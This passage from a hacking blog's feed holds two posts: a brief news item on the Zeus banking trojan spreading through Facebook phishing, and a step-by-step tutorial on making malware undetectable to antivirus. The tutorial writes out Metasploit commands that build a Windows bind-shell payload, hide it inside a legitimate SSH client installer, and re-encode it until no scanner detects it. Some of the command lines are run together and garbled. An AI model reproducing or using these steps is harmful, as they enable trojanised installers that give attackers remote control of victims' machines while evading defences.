href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_pgWUGqr-_Hn9LuZVPrJqLoB8-XFMtQmKFfE2TtYVQROb7SyWUJgxLM_hotnd_ivSshp10Kym7_OtIxn2hFnJ56Dcp6MOAvpbXpN8EOFbxAtSi7FKd24stBQM9Qn0BZHs9Rhq-ryrSM\/s1600\/Facebook.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_pgWUGqr-_Hn9LuZVPrJqLoB8-XFMtQmKFfE2TtYVQROb7SyWUJgxLM_hotnd_ivSshp10Kym7_OtIxn2hFnJ56Dcp6MOAvpbXpN8EOFbxAtSi7FKd24stBQM9Qn0BZHs9Rhq-ryrSM\/s400\/Facebook.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThe 'Zeus Trojan Horse' Virus once again had a come back. According to a resource, it has an ability to drain your Bank accounts easily.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZeus Virus can propagate through phishing messages that are generated from the account that was already compromised with phishing. That phished account will then start sending messages to your friends containing links to the ads and would ask them to simply check-out the video or product by clicking on such links. This way the virus will go viral.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nReaders are requested to stay refrain from clicking such links, because they might end up getting their accounts compromised The virus is very sophisticated, so that it could replace the website of a bank with the mimicked page of its own.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat fake page could then ask for your security information and some other important data that could be easily sold in black market.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAccording to many sources, perhaps it has been confirmed that those pages are being hosted by Russian Mafia (known as Russian Business Network as well).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAbout Zeus(Virus)\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHY6KJyJPdGgDiiVNMAHPGG9SLIYADGVxowj2LGwMPdsl9sldg8HBro5jiz_9FgTVO-7lge0P3Gh28-0rEey-_9en8bZBtZnOm-FnqGZ3_9Uw5sBeV8usK4Ov6cct9_9zb7ATXQ-7PCFU\/s1600\/Bank+accounts+hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHY6KJyJPdGgDiiVNMAHPGG9SLIYADGVxowj2LGwMPdsl9sldg8HBro5jiz_9FgTVO-7lge0P3Gh28-0rEey-_9en8bZBtZnOm-FnqGZ3_9Uw5sBeV8usK4Ov6cct9_9zb7ATXQ-7PCFU\/s320\/Bank+accounts+hacked.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nThe virus is well-known for what it use to do. It was detected once back in 2007, and after that detection it started to spread online. The virus is well-designed so that if you would click on it, the possible and important data like Passwords and Bank Accounts can be stolen easily.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDoes Facebook Took Action Against It?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\nFacebook is aware of it, but it is unlikely that Facebook is going to take any action against it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe founder of advocacy group Fans Against Kounterfeit Enterprise (FAKE) said that he was trying to alert Facebook about this issue to take action against it as soon as possible, but unluckily he was not satisfied well with their response.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThose who are using windows should stay much careful about this issue. It has been said that Windows devices are much infected with this virus. Hence, Mac OS X or Linux are still safe of this virus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome countries like USA and UK are badly infected, though, India, Russia, Canada and France are also infected with the virus at some moderate \u0026nbsp;limits. Some other countries like Australia, Argentina, Brazil, South Africa, Chile, Saudi Arabia, Pakistan, Indonesia and some other South-East Asian and European countries are less affected by this virus.\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/How-Your-Bank-Accounts-Can-Be-Stolen.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/5459982886764381906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/06\/how-your-bank-accounts-can-be-stolen.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/5459982886764381906"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/5459982886764381906"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/06\/how-your-bank-accounts-can-be-stolen.html","title":"How Your Bank Accounts Can Be Stolen With Zeus Virus?"}],"author":[{"name":{"$t":"Farhan Azam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07946638849267227635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_pgWUGqr-_Hn9LuZVPrJqLoB8-XFMtQmKFfE2TtYVQROb7SyWUJgxLM_hotnd_ivSshp10Kym7_OtIxn2hFnJ56Dcp6MOAvpbXpN8EOFbxAtSi7FKd24stBQM9Qn0BZHs9Rhq-ryrSM\/s72-c\/Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-3999588548539037757"},"published":{"$t":"2013-06-02T07:58:00.000-07:00"},"updated":{"$t":"2020-05-27T14:08:15.302-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking News"}],"title":{"type":"text","$t":"How To Bypass Antivirus Detection - Making An Executable FUD"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGtOEh4QR4GqVKAnJnhXmFl_QrPnuwD5hkRY6R_UqXtpb4OdJ75myJ3ca9JefW0uBOcGPtORchKoskBoKq1gdCg_XGdplbCwK-sxwHcIHmYJknmQNro1oRPlzMzC-RGHarhbs9966KIKk\/s1600\/Cover-afswa.blogspot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGtOEh4QR4GqVKAnJnhXmFl_QrPnuwD5hkRY6R_UqXtpb4OdJ75myJ3ca9JefW0uBOcGPtORchKoskBoKq1gdCg_XGdplbCwK-sxwHcIHmYJknmQNro1oRPlzMzC-RGHarhbs9966KIKk\/s640\/Cover-afswa.blogspot.jpg\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003ESo in this tutorial we will show you step by step on how to make a virus Fully\u0026nbsp;Undetectable\u0026nbsp;from all the antiviruses. Thought their are lots of approaches, however our team member \u003C\/span\u003EMalik Rafay \u003Cspan style=\"font-weight: normal;\"\u003Ehas managed to find a way to make an executable FUD using msfencode.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ERequirements\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EA Backtrack machine , real or virtual. I used Backtrack 5 r3, but other versions of Backtrack are working OK too !!!\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAttention !!!\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWe are using some harmless test files but don't infect people with any real viruses that's a Crime and we here at \u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/\" target=\"_blank\"\u003ERHA \u003C\/a\u003Eare not responsible for\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cb\u003EPurpose\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2010\/08\/check-effectiveness-of-your-antivirus.html\" target=\"_blank\"\u003EAntivirus \u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eprotects machines from malware but not all of it .there are ways to pack malware to make it harder to detect. well use metasploit to render malware completely invisible to antivirus.\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cb\u003ECreating a Listener:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EThis is a simple payload that gives the attacker remote control of a machine. It is not a virus ant won't spread, but it is detected by antivirus engines. In Backtrack in a Terminal windows execute these commands:\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ecd\u003Cbr \/\u003Emsfpayload\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Ewindows\/shell_bind_tcp LPORT=2482 X \u0026gt; \/root\/listen.exe\u003Cbr \/\u003Els -l listen.exe\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003EYou should see the test\u003C\/span\u003E\u003Cb style=\"font-size: medium;\"\u003E.exe\u003C\/b\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u0026nbsp;file as shown below:\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMCH-rpZGCKywjP-wlqPI_AZx1FpyOcRwtOE5ss6EOhdzpyqTOOu0YnjnAgaxzKgaqfueMMHFxnI-6xIvspq7j0roRZuAm5j91J-uPOd9wbLqvitFuxkbBHnW0z33APY1Cv1ob38vFN8M\/s1600\/01.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMCH-rpZGCKywjP-wlqPI_AZx1FpyOcRwtOE5ss6EOhdzpyqTOOu0YnjnAgaxzKgaqfueMMHFxnI-6xIvspq7j0roRZuAm5j91J-uPOd9wbLqvitFuxkbBHnW0z33APY1Cv1ob38vFN8M\/s640\/01.PNG\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EAnalyzing the Listener with VirusTotal\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EGo to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.virustotal.com\/en\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ehttps:\/\/www.virustotal.com\/en\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: medium; font-weight: normal;\"\u003E\n\u003Cbr \/\u003E\nClick the \"\u003Cb\u003EChoose File\u003C\/b\u003E\" button. Navigate to\u0026nbsp;\u003Cb\u003E\/root\u003C\/b\u003E\u0026nbsp;and double-click the\u0026nbsp;\u003Cb\u003Elisten.exe\u003C\/b\u003E\"listen.exe\" appears in the \"Choose File\" box, as shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHTadkPxe9oEdrl1BCvyTPn-yLBEomnfUbizWABkO1bvo3n_FfcG8_6Pdt37_ugEaj7gwWzLP3Agkbd47KLb6NRAplV0O1QidBwN7J54AVW2KFbQqijlcc8MBNUbfQx80Q0HJohlONTt8x\/s1600\/av6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHTadkPxe9oEdrl1BCvyTPn-yLBEomnfUbizWABkO1bvo3n_FfcG8_6Pdt37_ugEaj7gwWzLP3Agkbd47KLb6NRAplV0O1QidBwN7J54AVW2KFbQqijlcc8MBNUbfQx80Q0HJohlONTt8x\/s640\/av6.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: medium; font-weight: normal;\"\u003E\n\u003Cbr \/\u003E\nIn the virustotal web page , Click the \"scan it\" button !!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: medium;\"\u003E\nIf you see a \u003Cb\u003E\"File already analyzed\"\u003C\/b\u003E message, click the \"\u003Cb style=\"font-weight: normal;\"\u003EView last analysis\u003C\/b\u003E\" button.\u003Cbr \/\u003E\n\u003Cdiv style=\"font-weight: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: normal;\"\u003E\nThe analysis shows that many of the antivirus engines detected the file--33 out of 42, when I did it, as shown below. You may see different numbers, but many of the engines should detect it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmMKQqVL_Q68ibi2RUSkciHY37FnXLLf_StgBQfPUIjrbwIPN4Y3JPOHLzv8ObOKIZC6rhquY5ozEkPJY3hmDbMWAZ0nntGkgZTblKREnVLfaKt6ZJJ7zK5fHH1DhHSOSSxuSNgMXT4E\/s1600\/3.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmMKQqVL_Q68ibi2RUSkciHY37FnXLLf_StgBQfPUIjrbwIPN4Y3JPOHLzv8ObOKIZC6rhquY5ozEkPJY3hmDbMWAZ0nntGkgZTblKREnVLfaKt6ZJJ7zK5fHH1DhHSOSSxuSNgMXT4E\/s640\/3.PNG\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: medium; font-weight: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EEncoding the Listener\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: medium; font-weight: normal;\"\u003E\nthis process will encode the listener, \u0026amp; insert it into an innocent SSH file.\u003C\/div\u003E\n\u003Cdiv style=\"font-size: medium; font-weight: normal;\"\u003E\nIn BackTrack, in a Terminal window, execute these commands:\u003C\/div\u003E\n\u003Cblockquote style=\"font-size: medium; font-weight: normal;\"\u003E\n\u003Ccode\u003E\u003Cbig\u003E\u003Cb\u003Ewget ftp:\/\/ftp.ccsf.edu\/pub\/SSH\/sshSecureShellClient-3.2.9.exemsfencode -i \/root\/listen.exe -t exe -x \/root\/sshSecureShellClient-3.2.9.exe -k -o \/root\/evil_ssh.exe -e x86\/shikata_ga_nai -c 1\u003C\/b\u003E\u003C\/big\u003E\u003C\/code\u003E\u003Ccode\u003E\u003Cbig\u003E\u003Cb\u003Els -l evil*\u003C\/b\u003E\u003C\/big\u003E\u003C\/code\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003EYou should see the\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: medium;\"\u003Eevil-ssh.exe\u003C\/b\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u0026nbsp;file as shown below :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjke4NVk6lYgGiO71A6Pi70ucZ7lVwxWFZ_YmZVfnyHN3IlYrnbBYTY0O_IXvaQsfzXgxauxnERFruxAsXS6EgA42UWcQWblVd7RQhiRDV4E8YC791Nh7iKmThknqATzsPzX4ifRleEbX4\/s1600\/5.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjke4NVk6lYgGiO71A6Pi70ucZ7lVwxWFZ_YmZVfnyHN3IlYrnbBYTY0O_IXvaQsfzXgxauxnERFruxAsXS6EgA42UWcQWblVd7RQhiRDV4E8YC791Nh7iKmThknqATzsPzX4ifRleEbX4\/s640\/5.PNG\" width=\"577\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EScan with virusTOTAL\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EGo to:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.virustotal.com\/\" rel=\"nofollow\" style=\"font-size: medium; font-weight: normal;\" target=\"_blank\"\u003Ehttps:\/\/www.virustotal.com\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: medium;\"\u003E\n\u003Cdiv style=\"font-weight: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EIf you see a \u003C\/span\u003E\u003Cb\u003E\"File already analyzed\"\u003C\/b\u003E\u003Cspan style=\"font-weight: normal;\"\u003E message, click the \"\u003C\/span\u003E\u003Cb\u003EView last analysis\" \u003C\/b\u003E\u003Cspan style=\"font-weight: normal;\"\u003Ebutton.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-weight: normal;\"\u003E\nThe analysis shows that fewer of the antivirus engines detect the file now--21 out of 42, when I did it, as shown below. You may see different numbers.\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifWqTTxvwv5pu4NjPPdsDHp7KU2M0_pjhMd0J80_3A3t1TdDtpEiGAjo32I67Le_jTDfFCgvxG_gHsKlDEkKetbxQaSuzrHxDmIaJ9pgS6Fotg17M1QYBLW1mKQf3FuWupgIiTEx3SWykq\/s1600\/av9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifWqTTxvwv5pu4NjPPdsDHp7KU2M0_pjhMd0J80_3A3t1TdDtpEiGAjo32I67Le_jTDfFCgvxG_gHsKlDEkKetbxQaSuzrHxDmIaJ9pgS6Fotg17M1QYBLW1mKQf3FuWupgIiTEx3SWykq\/s640\/av9.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\nEncode the Listener Again\n\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EThis process will encode the listener with several different encodings.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: medium; font-weight: normal;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-size: medium; font-weight: normal;\"\u003E\nIn BackTrack, in a Terminal window, execute these commands:\u003C\/div\u003E\n\u003Cblockquote style=\"font-size: medium; font-weight: normal;\"\u003E\n\u003Ccode\u003E\u003Cbig\u003E\u003Cb\u003Emsfencode -i \/root\/test.exe -t raw -o \/root\/listen2.exe -e x86\/shikata_ga_nai -c 1msfencode -i \/root\/listen2.exe -t raw -o \u003C\/b\u003E\u003C\/big\u003E\u003C\/code\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote style=\"font-size: medium; font-weight: normal;\"\u003E\n\u003Ccode\u003E\u003Cbig\u003E\u003Cb\u003E\/root\/listen3.exe -e x86\/jmp_call_additive -c 1\u003Cbr \/\u003E\nmsfencode -i \/root\/test3.exe -t raw -o \/root\/test4.exe -e x86\/call4_dword_xor -c 1\u003C\/b\u003E\u003C\/big\u003E\u003C\/code\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote style=\"font-size: medium; font-weight: normal;\"\u003E\n\u003Ccode\u003E\u003Cbig\u003E\u003Cb\u003E\nmsfencode -i \/root\/test4.exe -o \/root\/test.exe -e x86\/shikata_ga_nai -c 1\u003C\/b\u003E\u003C\/big\u003E\u003C\/code\u003E\u003Ccode\u003E\u003Cbig\u003E\u003Cb\u003Els -l listen*\u003C\/b\u003E\u003C\/big\u003E\u003C\/code\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EYou should see several files as shown below :\u003C\/span\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjke4NVk6lYgGiO71A6Pi70ucZ7lVwxWFZ_YmZVfnyHN3IlYrnbBYTY0O_IXvaQsfzXgxauxnERFruxAsXS6EgA42UWcQWblVd7RQhiRDV4E8YC791Nh7iKmThknqATzsPzX4ifRleEbX4\/s1600\/5.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjke4NVk6lYgGiO71A6Pi70ucZ7lVwxWFZ_YmZVfnyHN3IlYrnbBYTY0O_IXvaQsfzXgxauxnERFruxAsXS6EgA42UWcQWblVd7RQhiRDV4E8YC791Nh7iKmThknqATzsPzX4ifRleEbX4\/s640\/5.PNG\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EAnalyzing Again\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EThe analysis shows that fewer of the antivirus engines detect the file now 0 out of 42 When I did it as shown below. you may see different numbers.\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kJOtSEwCU-GYCg7goxs-euwzI8v7BHQ1n2-w4T-m3B63gYMLdvA2frMe70T7wHiQ0fjbQECbsPkMFXV7rKy63tC00GBATb7e3MYTOJRIkjjn5_C_OrlKiu1rbXlc9hl8ZuQXgM738nE\/s1600\/6.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kJOtSEwCU-GYCg7goxs-euwzI8v7BHQ1n2-w4T-m3B63gYMLdvA2frMe70T7wHiQ0fjbQECbsPkMFXV7rKy63tC00GBATb7e3MYTOJRIkjjn5_C_OrlKiu1rbXlc9hl8ZuQXgM738nE\/s640\/6.PNG\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb\u003EAbout The Author\n\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe article is written by \u003Cb\u003EMalik Rafay, \u003C\/b\u003EHe is an independent security researcher and is the newest member on RHA team. You can contact him \u003Ca href=\"https:\/\/www.facebook.com\/rafay.haxor.7?fref=ts\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESource\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/samsclass.info\/120\/proj\/p6x-AV-bypass.html\" rel=\"nofollow\" 